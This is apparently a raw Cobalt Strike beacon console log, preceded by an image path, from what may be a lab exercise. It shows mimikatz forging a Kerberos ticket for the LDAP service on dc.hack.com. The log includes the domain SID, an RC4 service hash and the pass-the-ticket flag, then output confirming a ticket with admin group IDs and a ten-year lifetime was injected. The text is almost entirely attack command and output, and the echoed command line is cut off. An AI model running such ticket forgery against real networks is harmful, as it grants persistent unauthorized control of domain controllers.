 beacon> mimikatz kerberos::golden /domain:hack.com /sid:S-1-5-21-944010055-1767279935-531308103 /target:dc.hack.com /service:LDAP /rc4:6a0f8e71f9cff6a18f6c52c7502208f7 /user:aaa /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /domain:hack.com /sid:S-1-5-21-944010055-1767279935-531308103 /target:dc.hack.com /service:LDAP /rc4:6a0f8e71f9cff6a18f6c52c7502208
command
[+] host called home, sent: 787058 bytes
[+] received output:
User      : aaa
Domain    : hack.com (HACK)
SID       : S-1-5-21-944010055-1767279935-531308103
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6a0f8e71f9cff6a18f6c52c7502208f7 - rc4_hmac_nt
Service   : LDAP
Target    : dc.hack.com
Lifetime  : 2024/10/5 22:00:48 ; 2034/10/3 22:00:48 ; 2034/10/3 22:00:48
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'aaa @ hack.com' successfully submitted for current session